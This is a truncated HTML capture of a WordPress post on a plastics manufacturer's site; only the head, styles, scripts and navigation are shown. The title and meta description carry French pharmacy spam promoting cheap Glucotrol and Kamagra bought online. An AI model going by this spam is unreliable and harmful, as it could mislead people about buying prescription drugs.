

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/
body_size: 13433
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://faridplastics.com/xmlrpc.php">
<title>Médicaments Bon Marché &#8211; Le Glucotrol Prix &#8211; FPP- Manufacture Plastics</title>
<script type="text/javascript">var ajaxurl = 'https://faridplastics.com/wp-admin/admin-ajax.php';var themecolor='#f16338';</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Médicaments Bon Marché &#8211; Le Glucotrol Prix" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="FPP- Manufacture Plastics"/>
<meta property="og:url" content="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/" />
<meta property="og:description" content="Le Glucotrol Prix Note 4.3 étoiles, basé sur 243 commentaires. Le Glucotrol Prix. Journal d&#8217;information en Le Glucotrol prix Le site de news leader de la presse Africaine en ligne. Regine B. Synon. Mal des transports. par mail . Achat Glucotrol En Ligne Paypal Au fait jaurai une question est ce que buy Kamagra Soft&hellip;" />
<meta property="og:image" content="" />
<meta property="fb:app_id" content="799143140148346" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Feed" href="https://faridplastics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FPP- Manufacture Plastics &raquo; Comments Feed" href="https://faridplastics.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faridplastics.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='billio_report_post_icons-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/flaticon.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://faridplastics.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lora-css' href='https://fonts.googleapis.com/css?family=Lora&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tp-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio_report_post_style-css' href='https://faridplastics.com/wp-content/plugins/billio-report-post/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='webfonts-font-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/webicons/webfonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-vc-css' href='https://faridplastics.com/wp-content/plugins/billio_vc_addon/css/plugin_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='billio-css-css' href='https://faridplastics.com/wp-content/themes/billio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='socialicons-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/socialicons/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='Numans-css' href='//fonts.googleapis.com/css?family=Numans%3A100%2C300%2C400%2C300italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Asap-css' href='//fonts.googleapis.com/css?family=Asap%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-css' href='//fonts.googleapis.com/css?family=Merriweather%3A100%2C300%2C400%2C300italic%2C400italic%2C600%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='detheme-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/billio.css' type='text/css' media='all' />
<link rel='stylesheet' id='mystyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/mystyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='customstyle-css-css' href='https://faridplastics.com/wp-content/themes/billio/css/customstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://faridplastics.com/wp-admin/css/color-picker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='styleable-select-style-css' href='https://faridplastics.com/wp-content/themes/billio/css/select-theme-default.css' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='billio-style-ie-css' href='https://faridplastics.com/wp-content/themes/billio/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='js_composer_custom_css-css' href='http://faridplastics.com/wp-content/uploads/js_composer/custom.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://faridplastics.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<style type="text/css">
section#banner-section {background: url(https://faridplastics.com/wp-content/uploads/2015/03/plasticfactory.jpg) no-repeat 50% 50%; max-height: 100%; background-size: cover;
min-height:270px;
height:270px;}
div#head-page #dt-menu ul li.logo-desktop a {margin-top:19px;}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio-report-post/js/report.js" id="billio_report_post_js-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/billio_vc_addon/js/script.js" id="dt-vc-addon-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://faridplastics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://faridplastics.com/wp-json/wp/v2/posts/19720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faridplastics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://faridplastics.com/medicaments-bon-marche-le-glucotrol-prix/" />
<link rel='shortlink' href='https://faridplastics.com/?p=19720' />
<link rel="alternate" type="application/json+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fmedicaments-bon-marche-le-glucotrol-prix%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faridplastics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaridplastics.com%2Fmedicaments-bon-marche-le-glucotrol-prix%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


#dt-menu > ul > li {
font-size : 1.3em;
}



@media (min-width: 730px){
.menu-item  {
line-height: 8.5em !important;
}
}

.logo-desktop a {

margin-top : 40px !important;

}


#menu-main-menu {


font-size:12px !important

}

p{


font-size:17px;
}


#dt-menu ul li{
color:white;
}

#top-bar{
background-color : #8a8a8a;
color : #fff
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">
jQuery(document).ready(function ($) {
	'use strict';
    $("body").queryLoader2({
        barColor: "#fff",
        backgroundColor: "none",
        percentage: false,
        barHeight: 0,
        completeAnimation: "fade",
        minimumTime: 500,
        onLoadComplete: function() { $('.modal_preloader').fadeOut(300,function () {$('.modal_preloader').remove();})}
    });
});
</script>

	</head>
<body class="post-template-default single single-post postid-19720 single-format-standard dt_custom_body wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
<div class="modal_preloader">
	<div align="center" class="fond">
	  <div class="contener_general">
	      <div class="contener_mixte"><div class="ballcolor ball_1">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_2">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_3">&nbsp;</div></div>
	      <div class="contener_mixte"><div class="ballcolor ball_4">&nbsp;</div></div>
	  </div>
	</div>
</div>	

	
<input type="checkbox" name="nav" id="main-nav-check">

<div id="top-bar" class="">
	<div class="container">
	<div class="row">
		<div class="col-lg-12">
						<div class="right-menu"><div class="topbar-text"><span style="font-style:italic">Producing Top Quality Caps since 1994</span></div></div>		</div>
	</div>
</div>
</div>

<div class="top-head topbar-here is-sticky-menu ">


<div id="head-page" class="head-page adminbar-not-here alt reveal hastopbar transparent stickysolid menu_background_color">
	<div class="container">
		<div id="dt-menu" class="dt-menu-right"><label for="main-nav-check" class="toggle" onclick="" title="Close"><i class="icon-cancel-1"></i></label><ul id="menu-main-menu" class=""><li class="logo-desktop"><a href="https://faridplastics.com" style=""><img id="logomenu" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" alt="" class="img-responsive halfsize" ><img id="logomenureveal" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a></li><li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12710"><a href="http://faridplastics.com"><span>Home</span></a></li>
<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://faridplastics.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://faridplastics.com/project/"><span>Products</span></a></li>
<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://faridplastics.com/request-a-quote/"><span>Request a Quote</span></a></li>
<li id="menu-item-12932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://faridplastics.com/contact-us/"><span>Contact Us</span></a></li>
</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
